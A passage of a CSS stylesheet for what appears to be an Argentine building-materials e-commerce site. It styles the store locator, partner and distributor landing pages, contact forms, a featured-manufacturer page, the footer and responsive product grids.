  .search-city,
.cms-distribuidores .vv-storelocator .location,
.vv-storelocator .col-md-3.col-12 .search-store .search-location {
  background-color: #fff;
}

.cms-distribuidores .vv-storelocator #stores-locations .title-region {
  text-transform: inherit;
  color: #313131;
  background: #f7f7f7;
  padding: 13px 15px;
  font-size: 14px;
  font-weight: 700;
  border: unset;
  margin-bottom: 0;
}

.cms-distribuidores .vv-storelocator #stores-locations {
  padding-right: 0;
}

.cms-distribuidores .vv-storelocator .store-info {
  background: #fff;
  padding: 15px;
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #d7d7d7;
}

.cms-distribuidores .vv-storelocator .store-name {
  font-family: 'Roboto Condensed';
  font-size: 16px;
  line-height: 19px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .city {
  font-size: 14px;
  line-height: 16px;
  letter-spacing: -0.01em;
  color: #313131;
}

.cms-distribuidores .vv-storelocator .hours,
.cms-distribuidores .vv-storelocator .phone,
.cms-distribuidores .vv-storelocator .street,
.cms-distribuidores .vv-storelocator .whatsapp-phone {
  font-weight: 300;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .whatsapp-phone {
  margin-bottom: 5px;
}

.cms-distribuidores .vv-storelocator #search-region {
  margin-bottom: 17px;
  margin-top: 5px;
}

.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-location-container {
  margin-top: 5px;
}

.cms-distribuidores #stores-map .store-profile-link {
  display: flex;
  justify-content: center;
}

.cms-distribuidores #stores-map .store-profile-link .show-more {
  margin-left: unset;
}

.cms-distribuidores
  .location
  .noprice-text
  a.finderstorelocator
  .fa-map-marker::before {
  content: '';
  background: url(/media/viviendaverde/location-marker.svg);
  display: block;
  width: 13px;
  height: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.cms-distribuidores .location .noprice-text a.finderstorelocator {
  position: relative;
  padding-left: 15px;
}

a:hover {
  color: #519548;
}

@media (max-width: 1250px) {
  .cms-distribuidores .distributors-top-block {
    height: 144px;
    background-size: auto;
    background-position: right;
  }
  .cms-distribuidores .distributors-top-block .container {
    height: 144px;
    display: flex;
    align-items: center;
  }
  .cms-distribuidores .distributors-top-block h1 {
    font-size: 2.3rem;
    margin-bottom: 0;
  }
  .cms-distribuidores .distributors-top-block p {
    font-size: 1.8rem;
    margin-bottom: 0;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    background-size: auto;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .container {
    padding: 20px 0;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .vv-beavendor-mobiles-photo {
    width: 60%;
    height: auto;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    height: fit-content;
    margin: auto;
    text-align: right;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text h3 {
    font-size: 2.3rem;
    line-height: 1.2;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text p {
    font-size: 1.5rem;
    line-height: 1.2;
    width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 991px) {
  .cms-distribuidores .distributors-top-block .container .row {
    width: 80%;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    padding: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    flex: 0 0 100%;
    max-width: 100%;
    margin: auto;
    text-align: center;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .col-sm-6.col-lg-4
    img {
    width: 20%;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials p.text-white {
    font-size: 1.5rem;
    line-height: 1.2;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .cms-distribuidores .vv-storelocator .col-md-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (max-width: 576px) {
  .cms-distribuidores .distributors-top-block h1,
  .cms-distribuidores .distributors-top-block p {
    font-size: 1.7rem;
    line-height: 1.2;
    width: 100%;
  }
  .cms-distribuidores .distributors-top-block .container {
    padding: 10px;
  }
  .cms-distribuidores .distributors-top-block {
    background-position: left;
  }
  .cms-distribuidores .vv-storelocator {
    margin-right: 0;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    padding: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    flex: 0 0 100%;
    max-width: 100%;
    margin: auto;
    text-align: center;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .col-sm-6.col-lg-4
    img {
    width: 25%;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials p.text-white {
    font-size: 1.5rem;
    line-height: 1.2;
    text-align: center;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn {
    margin-top: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn span {
    line-height: 1.4 !important;
  }
}

.form-vv-landing-contact .action.submit.primary {
  display: inline-flex;
  justify-content: space-between;
  align-items: center;
}

.form-vv-landing-contact .action.submit.primary:after {
  width: 25px;
  height: 20px;
  content: ' ';
  background-size: cover;
  background: url(/media/viviendaverde/beavendor/arrowright-btn-white.png)
    center center no-repeat;
}

.attributepages-page-view .breadcrumbs,
.attributepages-page-view .page-title-wrapper,
.fabricante-destacado-barbieri .page-title-wrapper,
.form-vv-landing-contact .comment,
.form-vv-landing-contact .email .label,
.form-vv-landing-contact .legend,
.form-vv-landing-contact .name .label,
.form-vv-landing-contact .note,
.form-vv-landing-contact .telephone .label {
  display: none;
}

.form-vv-landing-contact .form.contact input {
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.16);
  border-radius: 4px;
}

.form-vv-landing-contact .action.submit span {
  font-size: 1.5rem;
  text-transform: uppercase;
}

.form-vv-landing-contact .form.contact,
.form-vv-landing-contact fieldset {
  display: flex;
}

.cms-beavendor .form.contact .field.company label,
body:not(.cms-beavendor) .form.contact .field.accept-terms,
body:not(.cms-beavendor) .form.contact .field.company {
  display: none;
}

.form-vv-landing-contact .field {
  width: 100%;
}

.form-vv-landing-contact fieldset {
  display: grid;
}

@media (min-width: 768px) {
  .form-vv-landing-contact .field.accept-terms {
    grid-column-start: 1;
    grid-column-end: 5;
  }
  .form-vv-landing-contact fieldset {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .cms-beapartner .nuestro-aliado {
    height: 390px;
  }
  .form-vv-landing-contact fieldset {
    width: 85%;
  }
  .form-vv-landing-contact .actions-toolbar {
    width: 15%;
  }
  .form-vv-landing-contact .actions-toolbar .primary {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .field {
    padding: 0 10px 0 0;
  }
}

@media (max-width: 767px) {
  .form-vv-landing-contact .field.accept-terms .control {
    display: flex;
    align-items: center;
    line-height: 1;
  }
  .form-vv-landing-contact fieldset {
    grid-template-columns: 1fr;
  }
  .form-vv-landing-contact .form.contact,
  .form-vv-landing-contact fieldset {
    flex-direction: column;
  }
  .form-vv-landing-contact .actions-toolbar,
  .form-vv-landing-contact .actions-toolbar .primary,
  .form-vv-landing-contact fieldset {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .control {
    margin-bottom: 10px !important;
  }
}

@media (min-width: 768px) {
  .cms-beapartner .nuestro-aliado {
    height: 390px;
  }
  .form-vv-landing-contact fieldset {
    width: 85%;
  }
  .form-vv-landing-contact .actions-toolbar {
    width: 15%;
  }
  .form-vv-landing-contact .actions-toolbar .primary {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
}

@media (max-width: 767px) {
  .form-vv-landing-contact .form.contact,
  .form-vv-landing-contact fieldset {
    flex-direction: column;
  }
  .form-vv-landing-contact .actions-toolbar,
  .form-vv-landing-contact .actions-toolbar .primary,
  .form-vv-landing-contact .field.email,
  .form-vv-landing-contact .field.name,
  .form-vv-landing-contact .field.telephone,
  .form-vv-landing-contact fieldset {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .control {
    margin-bottom: 10px !important;
  }
}

@media (max-width: 992px) and (min-width: 768px) {
  header .navpro.navpro .level0 > .level-top {
    font-size: 11.5px;
  }
  .ship-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    font-size: 10px;
  }
}

@media (max-width: 767px) {
  .cms-beapartner .nuestro-aliado img {
    width: 90%;
    margin: 5px;
  }
  .cms-beapartner #maincontent .jumbotron.nuestro-aliado span,
  .cms-beapartner .benefits-container .cards-container span,
  .cms-beapartner .form-vv-landing-contact h3,
  .cms-beavendor .jumbotron.vv-beavendor-sellmaterials p {
    font-size: 1.3rem;
    line-height: 16px;
  }
  .cms-beapartner .form-vv-landing-contact h2,
  .cms-beapartner .jumbotron.nuestro-aliado h2,
  .cms-beapartner h2,
  .cms-beavendor .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 22px !important;
  }
}

.cms-beavendor .vv-beavendor-more-info h4 {
  margin-bottom: 0.1rem;
}

.cms-beavendor .vv-beavendor-more-info p {
  font-size: 1.3rem;
}

.cms-beavendor .vv-beavendor-more-info .vv-beavendor-more-info-form .btn {
  width: 100%;
  display: inline-flex;
  justify-content: space-between;
  font-size: 1.5rem;
}

@media (max-width: 377px) {
  .cms-beavendor
    .vv-beavendor-more-info
    .vv-beavendor-more-info-form
    .form-check-label {
    display: grid;
  }
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group.text-input {
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.16);
  border-radius: 4px;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group.text-input
  input {
  width: 100%;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-input {
  width: 1rem;
  height: 1rem;
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  border-radius: 4px;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-label {
  font-size: 1rem;
  color: #969696;
  padding-top: 0.6rem;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-label
  a {
  color: #68a75e;
}
.cms-beapartner .requirements-container .agencias-aliadas.requirements-table-style div {
  background: #0B5832;
}
.cms-beapartner .requirements-container .agencias-recomendadas.requirements-table-style div {
  background: #00763B;
}

.cms-quienes-somos #maincontent {
  max-width: none;
  margin: 0 auto 50px auto;
  padding: 0;
}

.cms-agencias-aliadas .agencias-aliadas .wrapper,
.cms-beapartner #maincontent .container,
.cms-beapartner .jumbotron > .row,
.cms-quienes-somos .mision-VV,
.cms-quienes-somos .quienes-somos-equipo,
.cms-quienes-somos .quienes-somos-portada .row {
  max-width: 1280px;
  margin: auto;
}
.cms-quienes-somos .quienes-somos-equipo h3 {
  font-size: 30px;
  font-weight: 400;
  text-align: center;
  margin: 3rem;
  color: #7B7B7B;
}
.cms-quienes-somos .quienes-somos-equipo h2 {
  font-weight: 500;
  font-size: 16px;
}
.cms-quienes-somos .quienes-somos-equipo p {
  font-size: 13px;
  font-weight: 300;
}

.cms-quienes-somos .compromiso-vv {
  max-width: 1280px;
  margin: 4rem auto;
  background: linear-gradient(270deg, #85D025 1.91%, #15814B 100%);
  border-radius: 15px;
}
.cms-quienes-somos .text-purpose h2 {
  font-size: 37px;
  font-weight: 400;
}
@media (max-width: 768px){
  .cms-quienes-somos .text-purpose h2 {
      font-size: 21px;
      padding: 0;
  }
  .cms-quienes-somos .br-simple-about-us {
    display: none;
  }
}

.cms-quienes-somos .compromiso-vv h2 {
  text-align: center;
  font-style: normal;
  font-size: 30px;
  color: #fff;
}

.cms-quienes-somos .compromiso-vv .compromiso-cols {
  height: 25rem;
  padding: 2rem;
}

.cms-quienes-somos .compromiso-vv .compromiso-cols div {
  border-radius: 1.5rem;
  background: #fff;
  box-shadow: 0 1rem 1.5rem rgb(0 0 0 / 8%);
  padding: 2rem;
  height: 100%;
  display: flex;
  flex-direction: column;
}
.cms-quienes-somos .compromiso-vv .row {
  align-items: center;
  margin: 1.5rem 0;
  justify-content: space-around;
}

.cms-quienes-somos .compromiso-vv img {
  height: 50%;
  display: block;
  margin: auto;
}

.cms-quienes-somos .compromiso-vv p {
  text-align: center;
}

body.cms-quienes-somos {
  width: 100%;
}

.under-footer-row {
  margin-bottom: -5px;
}

.cms-beapartner #maincontent,
body.cms-quienes-somos {
  padding: 0;
  margin: 0;
}

.page-with-filter
  .products-grid
  .product-item
  .noprice-text:not(.nodistributor-text),
.page-with-filter
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product.name {
  z-index: 2 !important;
}

.page-footer {
  padding: 0 !important;
}

@media (min-width: 1025px) and (max-width: 1280px) {
  .product-item-photo img {
    width: 100%;
  }
}

.header.wrapper .navpro .navpro-dropdown-level2 {
  max-height: 80vh;
  overflow: auto;
}

.catalog-product-view
  .with-price.with-location
  .best-price-wrapper
  .image-wrapper
  a
  img {
  max-height: 70px;
}

.product-item-details.configurable
  .price-box.price-final_price
  .price-container.price-final_price
  span[data-price-type='finalPrice']
  span.price:before,
.product-item.configurable
  .price-box.price-final_price
  .price-container.price-final_price
  span[data-price-type='finalPrice']
  span.price:before {
  content: 'DESDE';
  font-family: 'Roboto Condensed';
  font-size: 13px;
  letter-spacing: -0.01em;
  color: #727272;
  font-weight: 400;
  margin-right: 5px;
}

@media (min-width: 577px) and (max-width: 767px) {
  .catalog-product-view.page-product-configurable
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 5em;
  }
}

@media (max-width: 576px) {
  .catalog-product-view.page-product-configurable
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 9em !important;
  }
}

@media (max-width: 480px) {
  .catalog-product-view:not(.page-product-configurable):not(.page-product-structure)
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 7em;
  }
  body:not(.page-product-structure) .seller-distance .truck {
    width: 30px;
  }
  .catalog-product-view:not(.page-product-configurable):not(.page-product-structure)
    .no-price.no-location
    .share-dialog {
    top: 2.5em;
  }
}

.catalog-product-view .product-social-links {
  z-index: 101 !important;
}

@media (max-width: 576px) {
  .page-product-structure .structure-item-wrapper .popovers.popover-helper {
    top: -15px;
  }
  .page-product-structure #structure-form .form-group .how-to-calculate {
    background: #e5e5e5;
    position: unset;
    border-radius: 0 0 10px 10px;
    padding: 7px;
  }
}

.page-footer .footer .social-accounts a i.fa {
  font-size: 25px;
  color: #666;
}

.page-footer .footer .social-accounts a {
  margin: auto 5px;
}

.page-footer .footer .social-accounts {
  display: flex;
  width: fit-content;
  align-items: center;
  padding-right: 5px;
  margin-right: 10px;
  border-right: 1px solid #e6e6e6;
}

.page-footer .footer .legal-badges {
  display: flex;
  align-items: center;
}

@media (min-width: 768px) {
  .cms-beapartner .jumbotron.nuestro-aliado > .row {
    height: 100%;
  }
  .page-footer .footer .argento-grid .col-lg-2 {
    display: flex;
    justify-content: flex-end;
  }
  .agencias-recomendadas-slider .swiper-wrapper .swiper-slide {
    width: 316px !important;
  }
  .agencias-recomendadas-slider .swiper-wrapper {
    justify-content: center;
  }
  .attributepages-page-view
    .products-grid
    .configurable
    .product-item-details.wo-addtobudget
    div:first-child {
    height: 18px;
  }
}

@media (max-width: 767px) {
  .cms-beapartner .meet-experts h2 {
    text-align: center;
  }
  .featured-withcategories .next-to-vv-footer {
    margin-bottom: -4em !important;
  }
  .page-footer .footer .argento-grid .col-lg-2 {
    display: flex;
    justify-content: center;
    margin: 10px 0;
  }
  .page-footer .footer .legal-badges {
    display: block;
  }
  .fabricante-destacado-barbieri div.barbieri-categorias {
    max-width: 450px;
  }
}

@media (max-width: 1276px) and (min-width: 768px) {
  .page-footer .footer .argento-grid .col-lg-2 {
    height: 70px;
  }
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a.datafiscal {
  display: table !important;
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a::before {
  content: '';
  width: 35px;
  height: 47.88px;
  background-image: url(https://www.afip.gob.ar/images/f960/DATAWEB.jpg);
  background-size: 35px 47.88px;
  display: table-cell;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center center;
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a img {
  visibility: hidden;
}

.cms-agencias-aliadas #maincontent {
  max-width: none;
  padding: 0;
}


.cms-agencias-aliadas .mkt-img {
  width: min(35vw, 350px);
}

.cms-agencias-aliadas .agencias-aliadas-slider,
.cms-agencias-aliadas .agencias-recomendadas-slider {
  padding: 70px 0 40px;
}

.cms-agencias-aliadas .icono-agencias {
  width: min(7vw, 30px);
}

.cms-agencias-aliadas .vv-logo {
  height: min(5vw, 17px);
  margin-bottom: 4.7px;
}

.cms-agencias-aliadas .subtitle {
  font-weight: 300;
  font-size: min(5vw, 20px);
  line-height: 23px;
  margin-bottom: 0;
}

.cms-agencias-aliadas .easyslide-wrapper .swiper-container {
  height: 300px;
}

.cms-agencias-aliadas .easyslide-wrapper .swiper-container .swiper-slide img {
  border: 1px solid #d6d6d6;
}

.cms-agencias-aliadas .easyslide-wrapper .easyslide-description-bottom {
  text-align: center;
  bottom: -3.5em;
  font-family: Roboto !important;
  font-size: 16px !important;
}

.cms-agencias-aliadas h2 {
  font-size: min(6vw, 34px);
}

.cms-agencias-aliadas .btn span {
  font-size: min(4vw, 16px);
}

.cms-beapartner #maincontent {
  max-width: unset;
}

.cms-beapartner .jumbotron h2,
.cms-beapartner .requirements-container .requirements-table-style div {
  font-weight: 700;
}

.cms-beapartner .benefits-container .cards-container span,
.cms-beapartner
  .requirements-container
  .requirements-table-style
  .item-requirement-table,
.cms-beapartner .requirements-container .text-container > span {
  font-weight: light;
}

.cms-beapartner .meet-experts img {
  max-width: 315px;
  opacity: 0.9;
}

.cms-beapartner .nuestro-aliado {
  background: linear-gradient(90deg, #15814B 0, #85D025 100%);
}

.cms-beapartner .benefits-container img {
  max-width: 90px;
}

.cms-beapartner .benefits-container .cards-container span {
  font-size: 16px;
  line-height: 30px;
}

.cms-beapartner .jumbotron.nuestro-aliado h2 {
  font-size: 38px;
}

.cms-beapartner .jumbotron.nuestro-aliado span {
  font-size: 19px;
}

.cms-beapartner .benefits-container .card-benefits {
  box-shadow: 0 7px 45px rgba(0, 0, 0, 0.25);
  border-radius: 15px;
}

.cms-beapartner .requirements-container .text-container > span {
  font-size: 20px;
  line-height: 26px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  .item-requirement-table {
  border: 1px solid #c4c4c4;
  border-top: unset;
  font-size: 16px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  > .item-requirement-table:nth-child(2) {
  min-height: 86.7px;
}

.cms-beapartner .requirements-container .requirements-table-style div {
  border-radius: 15px 15px 0 0;
  font-size: 20px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  > .item-requirement-table:last-child {
  border-radius: 0 0 15px 15px;
}

.cms-beapartner .contact-form-container {
  box-shadow: 0 7px 45px rgba(0, 0, 0, 0.25);
  border-radius: 15px;
}

.cms-beapartner .contact-form-container,
.cms-beapartner .meet-experts .row {
  max-width: 1080px;
}

.cms-agencias-aliadas .columns,
.cms-beapartner .columns {
  padding-top: 0;
}

.cms-beapartner .py-7 {
  padding-top: 70px;
  padding-bottom: 70px;
}

.page-footer .footer .block-content nav ul li a {
  font-size: clamp(12px, 1.7vw, 14px);
}

.btn-vv-align-center {
  display: inline-flex;
  align-items: center;
}

.product-item-info.structure .product.price,
.product-structure .product.price {
  visibility: hidden;
}

.home-recommendations .main-title a {
  color: #333;
}

.attributepages-page-view #maincontent {
  padding: 0;
  max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias {
  max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias span {
  font-size: clamp(11px, 1.4vw, 15px);
}

.fabricante-destacado-barbieri .barbieri-categorias h1 {
  font-size: clamp(24px, 1.4vw, 34px);
}

.fabricante-destacado-vv img {
  height: clamp(25px, 3vw, 40px);
  max-width: unset;
}

.fabricante-destacado-vv span {
  font-size: clamp(12px, 1.4vw, 24px);
}

.barbieri-categorias .drywall {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/drywall.webp);
}

.barbieri-categorias .steelframe {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/steelframe.webp);
}

.barbieri-categorias .perfilplas {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/perfilplas.webp);
}

.barbieri-categorias .categoria-block {
  background-repeat: no-repeat;
  background-size: cover;
  background-position-y: center;
  background-position-x: right;
  height: 100%;
}

.wrapper-fullwidth {
  max-width: 1440px;
  margin: auto;
}

.category-hot-sale .page-title-wrapper,
.fabricante-destacado-barbieri .contact-us .block-content .no-label,
.fabricante-destacado-barbieri .contact-us .block-content legend,
.fabricante-destacado-barbieri .contact-us .block-title {
  display: none;
}

.fabricante-destacado-barbieri .contact-us .block-content .field {
  text-align: left;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar {
  display: flex;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary {
  margin-left: auto;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary button {
  margin: unset;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .contact-us
  button {
  background-color: #e3000b !important;
}

.fabricante-destacado-barbieri .storelocator-index-store.contact-form-barbieri {
  position: relative;
  overflow: hidden;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .red-background {
  width: 1000px;
  height: 400px;
  position: absolute;
  background: #e3000b;
  transform: rotate(15deg);
  left: -100px;
  bottom: -300px;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .logo-barbieri {
  position: absolute;
  bottom: 55px;
  width: clamp(70px, 33vw, 200px);
  left: 35px;
}

@media (min-width: 1900px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri,
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    display: none;
  }
}

@media (min-width: 1440px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri {
    left: calc((100% - 1440px) / 2 + 35px);
  }
}

@media (max-width: 767px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(20deg);
    left: -300px;
  }
  .page-products .toolbar-sorter.sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar-sorter.sorter .sorter-options {
    max-width: 130px;
    padding-right: 25px;
    padding-left: 7px;
  }
  .products-list div.prolabels-wrapper {
    width: 100%;
  }
  .page-with-filter.page-products .columns {
    padding-top: 0;
  }
  .page-with-filter.page-products
    .breadcrumbs
    + .page-main
    .page-title-wrapper {
    margin: 0;
  }
  .page-with-filter .columns .sidebar-main {
    position: fixed;
    top: 90px;
    left: 0;
    background: #fff;
    z-index: 11;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  }
  .page-with-filter .columns .sidebar-main .filter .block-title {
    margin: 0;
  }
  .page-with-filter .columns .sidebar-main .filter .block-title strong {
    border: 0;
    padding: 13px 12px 11px 35px;
    width: 100%;
    text-align: left;
  }
  .page-with-filter .columns .sidebar-main .filter .block-title::before {
    top: 8px;
    left: 15px;
  }
  .page-products .toolbar-sorter.sorter {
    position: fixed;
    top: 90px;
    right: 0;
    width: 50%;
    background: #fff;
    z-index: 11;
    border-left: 1px solid #ddd;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  }
  .page-with-filter #maincontent {
    margin-top: 10em;
    padding: 0px 30px;
  }
  .page-products .toolbar-sorter.sorter .sorter-options {
    width: 100%;
    border: 0;
    max-width: inherit;
    padding: 11px 25px 9px 7px !important;
    margin-right: 10px;
  }
  .page-products .toolbar-sorter .sorter-action {
    position: relative;
    top: 7px;
    right: 10px;
  }
  .page-products .toolbar-sorter .sorter-action:before {
    font-size: 14px;
  }
  .attributepages-page-view .contact-us .control {
    z-index: 1 !important;
  }
}

@media (max-width: 480px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(27deg);
    left: -400px;
  }
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 67rem !important;
    padding-bottom: 80rem;
  }
}

@media (max-width: 350px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(33deg);
    left: -430px;
  }
}

@media (max-width: 1440px) and (min-width: 768px) {
  .fabricante-destacado-barbieri .barbieri-categorias {
    padding: 0 10px !important;
  }
}

@media (min-width: 1220px) {
  .fabricante-destacado-barbieri
    ~ .toolbar
    ~ .products.wrapper.grid
    .products.list
    .product-item {
    width: calc(100% / 4 - 10px) !important;
    margin: 0 0 10px 10px !important;
  }
}

#maincontent
  .fabricante-destacado-barbieri
  ~ .products
  .product-item-actions
  .btn.action.primary,
.fabricante-destacado-barbieri
  ~ .products
  .product.details.product-item-details
  .noprice-text
  a.findelocation {
  background-color: #e3000b !important;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:first-child,
.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:not(:first-child) {
  position: absolute;
  right: 0;
  width: 100%;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:first-child {
  top: 0;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:not(:first-child) {
  bottom: 0;
}

.attributepages-page-view.featured-barbieri .columns {
  position: relative;
}

@media (max-width: 1440px) {
  .attributepages-page-view .columns {
    padding-right: 10px;
    padding-left: 10px;
  }
}

@media (min-width: 1300px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 500px;
    padding-bottom: 650px;
  }
}

@media (max-width: 1299px) and (min-width: 1100px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 480px;
    padding-bottom: 650px;
  }
}

@media (max-width: 1099px) and (min-width: 768px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 430px;
    padding-bottom: 650px;
  }
}

@media (max-width: 767px) and (min-width: 481px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 77rem !important;
    padding-bottom: 74rem;
  }
}

@media (max-width: 576px) {
  .attributepages-page-view .columns {
    padding-left: 0;
    padding-right: 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo {
    width: 70px;
    height: 70px !important;
    position: absolute;
    top: 9px;
    left: 9px;
    border: 1px solid #ddd;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container {
    padding: 0;
    height: 70px !important;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container
    .product-image-wrapper {
    padding: 0 !important;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .type-product {
    left: 84px;
    top: 57px;
    height: 18px;
    font-size: 11px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .attr-manufacturer {
    top: 57px;
    font-size: 12px;
    font-weight: 700;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details {
    margin: 0 !important;
    display: flex;
    flex-wrap: wrap;
    height: fit-content;
    padding: 9px;
    border: 1px solid #ddd;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.price {
    order: 2;
    width: 30%;
    margin: 0;
    height: auto;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.name {
    order: 1;
    width: calc(100% - 106px);
    margin-left: auto;
    margin-right: 32px;
    padding: 0 0 22px 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.name
    a {
    font-size: 13px;
    line-height: 15px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner {
    order: 3;
    width: 70%;
    height: fit-content;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget {
    padding: unset;
    height: 40px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.action.primary,
